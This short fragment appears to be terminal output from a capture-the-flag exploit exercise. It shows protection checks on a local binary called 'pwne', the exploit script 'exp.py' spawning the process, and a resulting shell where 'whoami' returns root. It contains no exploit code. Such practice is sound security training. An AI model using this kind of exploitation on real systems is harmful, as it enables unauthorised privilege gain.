 root@ubuntu:/home/sakura# python exp.py
[*] '/home/sakura/pwne'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/lib/i386-linux-gnu/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './pwne': pid 25248
[*] Switching to interactive mode
$ whoami
root